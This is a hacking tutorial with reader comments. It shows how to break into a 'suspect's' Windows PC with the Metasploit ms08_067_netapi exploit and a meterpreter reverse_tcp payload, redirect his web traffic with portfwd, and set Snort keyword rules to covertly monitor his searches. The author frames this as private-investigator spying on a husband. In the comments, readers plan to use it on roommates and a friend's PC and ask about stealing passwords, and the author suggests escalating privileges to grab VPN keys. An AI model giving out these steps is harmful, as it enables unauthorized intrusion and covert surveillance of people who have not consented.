Welcome back, my hacker apprentices!
In recent weeks, the revelation that the NSA has been spying on all of us has many people up in arms. I guess I take it all in stride as I just assume that the NSA is spying on all of us—all of the time. Don't get me wrong, I don't condone it, but I know the NSA.
Basically, the PRISM program that NSA uses to spy may examine web traffic looking for keywords, alerting the NSA when these words are found. Now, imagine if you're a private investigator. You were hired by a woman who thinks that her husband is plotting her murder. Could we develop our own PRISM to detect whether he's actually planning her murder or if she's just imagining it?

The answer is...of course!
To do so, we'll need a few things. First, we need to compromise the plotting suspect's computer using Metasploit. Second, we'll need to redirect all of the suspect's web traffic through our computer. Third, we'll have to set up a sniffer on the wire that'll look for any keywords that might indicate his plot.

Pretty simple, right?
Step 1: Compromise the Suspect's Computer
Let's start up Metasploit and load up a exploit and payload. Make certain that the payload is one with Metasploit's powerful meterpreter.
I'm using the exploit/windows/smb/ms08_067_netapi exploit with the windows/meterpreter/reverse_tcp payload, but you can use any number of methods to get the meterpreter on the suspect's machine, including a malicious PDF, Word doc, a link to a malicious server, etc.

Now, let's exploit the system and get a meterpreter prompt like below.

Step 2: Redirect Their Traffic
Meterpreter has a handy little program that can redirect the traffic from the victim's computer to any computer of our choice. It's called port forwarding and can be done with the portfwd command. So let's type:
- meterpreter > portfwd -L 192.168.1.115 -l 80 -r 192.168.1.114 -p 80
Where:
- -L is the Local host
- -l is the local port
- -r is the remote host
- -p is the remote port

This command will forward the traffic on the victim's port 80 (HTTP) to our port 80 where we can inspect the traffic.
Step 3: Setting Up a Sniffer (Open Snort)
Snort is an open-source sniffer and intrusion detection system (IDS) that can be tailored to this task. Snort inspects traffic and looks for signatures of malicious traffic. One of the beauties of Snort is that it allows us to write our own rules and configure it any way that we want.

Snort is pre-installed on BackTrack, saving us time and energy. We can get to the snort directory by typing:
- cd /etc/snort
We can then look inside the directory by typing:
- /etc/snort ls -l
You should get a screen like that below.
Step 4: Setting Up a Sniffer (Config in KWrite)
As I've said before, nearly everything is a file in Linux and nearly all configuration files are simple text files. Snort's configuration file is snort.conf and you can see it in the /etc/snort directory. Let's open it with KWrite.
- kwrite /etc/snort/snort.conf
This configuration file can be used to tailor Snort for just about any environment. For our purposes here, we'll just use the default configuration with the only exception being the rules that we'll include.
If we scroll down to near the bottom of this file, we'll see the "includes," which tell Snort what rules to use to inspect traffic.

For the purposes of using Snort to create our PRISM-like system, we aren't interested in the rules looking for malicious traffic, we want to create rules that are targeted to finding keywords in the suspect's web traffic. To do this, we need to comment out all but the local rules (commenting out a line means that the program won't use it). We can do this by putting a # before every include statement but the local (our) rules.

When you are done commenting out each of the include statements but the include $RULE_PATH/local.rules, save the snort.conf file and close KWrite.
Step 5: Setting Up a Sniffer (Writing Rules)
Next, we need to write some rules to catch the suspect's telltale web traffic and store them in the local rules directory.
First, let's open the local rules directory with KWrite:
- kwrite /etc/snort/rules/local.rules
As you can see, the local.rules directory is empty. The local.rules directory is meant to be used for rules that we write. Snort rules have the following basic format.
- alert src.IP src.port --> dst.IP dst.port (content: "keyword we looking for", msg: "message that we want sent to the operator")
What we'll do now is write a few rules to look for keywords that Snort will alert us on when they appear in the suspect's HTTP traffic, such as web searches.

- alert any 80 --> any 80 (content: "murder", msg: "found keyword murder")
- alert any 80 --> any 80 (content: "poison", msg: "found keyword poison")
- alert any 80 --> any 80 (content: "strangle", msg: "found keyword strangle")
- alert any 80 --> any 80 (content: "smother", msg: "found keyword smother")
We could continue this list indefinitely with keywords that we think might indicate the suspect's intent.
Now, let's add these rules to the snort local.rules directory.
Step 6: Start Snort

Finally, we need to start Snort by going to BackTrack, then Services, then Snort. and select snort start.
Snort will now start examining all the packets from the suspect's computer, and when the suspect uses Google or other web searches, visits websites, etc. All of his traffic will be filtered by Snort and you'll be sent alerts whenever those keywords are found. Then we'll know for certain if the suspect is plotting his wife's murder!
For any questions related to this topic, post them below in the comments. If you have questions on anything else, head over to the Null Byte forum for help.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















20 Comments
Nice. What if he was using VPN or SSL? Assuming you can get SYSTEM level access on the husbands laptop then you must be able to get at his VPN config/cert. While I supposed a keylogger would suffice that just doesn't seem clever enough.
Trust me, it's clever enough haha. They wouldn't just filter English words but words in the language the suspect would use as well. A VPN (even multiple ones daisy-chained together) does not guarantee anonymity against the government because they can go directly to your ISP and ask for logs on webpages you've been visiting.
The best way not to be tracked is not to use the internet at all. I remember reading on the news where the terrorists passed on information through a USB stick and read it on a computer completely disconnected from the internet. There are many 'analog' ways terrorists can bypass the NSA's filtration so I don't get why the NSA still does it.
They do have the right to lie to us.
American Patriot:
The VPN or SSL would effectively create a tunnel that the sniffer would be unable to read, but this would be very unlikely in a home situation. In addition, since we already have comprised the system, we could easily getsystem and thereby escalate privileges to admin and get his configuration/key/certificate.
OTW
Hey OTW,
ms08-067 is quite an old exploit which most of the systems have patched. Could you provide some latest exploit for windows preferably from late 2012 or 2013 that allows remote code execution.
Xeno:
Its an old exploit but still works on a lot of systems. I'll be demonstrating some new exploits in the near future.
In this case, the exploit was the key part. I want to demonstrate how we could track keywords in an HTTP stream like the NSA does.
OTW
SOLID!! I'll try it here on our home network with my roommates and such. :) I'll be back with results.
i always fail.. whenever i type exploit.. problem is that i'm using VMWare? :X
Dragon:
What OS are you attacking?
OTW
well i installed XP professional on VMWare. it has 192.168.14.132 IP. when i type IN RHOST and then typing exploit it always fails..
Dragon:
Can you ping the XP machine?
OTW
how to do that? open cmd and write ping 192.168.14.132?
Yes
whenever i do that it says: Request timed out.
I think i can ping xp machine from Windows 7 (original OS)
Dragon:
They are likely on different subnets. Put them both on the same subnet. Make certain you can ping between the two systems before you try the exploit.
OTW
and how to puth both systems on the same subnet?
Dragon:
Check out this tutorial.
OTW
i have to put both OS on the same ip? 192.168.14.32?
and if yes.. then how should i hack victim's PC then? (My friend's pc for example)
Dragon:
Not on the same IP, the same subnet.
Your friend would be on an external public IP.
OTW
but whenever i type external ip it shows the same error. (My friend's IP) so how to fix it?
how to use this to spy for passwords on a suspects pc? such as the admin password for the suspects shared pc, where the suspect is the computer's admin.
Share Your Thoughts